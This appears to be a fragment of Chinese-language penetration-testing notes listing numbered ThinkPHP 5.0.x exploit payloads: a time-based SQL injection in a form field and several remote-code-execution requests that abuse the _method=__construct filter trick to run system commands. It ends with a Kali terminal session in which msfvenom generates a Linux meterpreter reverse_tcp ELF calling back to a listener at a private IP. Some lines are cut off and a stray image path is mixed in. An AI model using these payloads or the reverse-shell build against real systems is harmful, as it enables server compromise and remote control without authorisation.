 test.elf
31、POST /index.php?s=/home/user/checkcode/ HTTP/1.1
Content-Disposition: form-data; name="couponid"
1') union select sleep('''+str(sleep_time)+''')#
thinkphp 5.0.23(完整版)debug模式
32、(post)public/index.php (data)_method=__construct&filter[]=system&server[REQUEST_METHOD]=touch%20/tmp
thinkphp 5.0.23(完整版)
33、（post）public/index.php?s=captcha (data) _method=__construct&filter[]=system&method=get&server[REQU
thhinkphp 5.0.10（完整版）
34、(post)public/index.php?s=index/index/index (data)s=whoami&_method=__construct&method&filter[]=system
┌──(root㉿kali)-[/home/kali/桌面]
└─#
┌──(root㉿kali)-[/home/kali/桌面]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.12.133 lport=6666 -f elf > test.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
┌──(root㉿kali)-[/home/kali/桌面]
└─#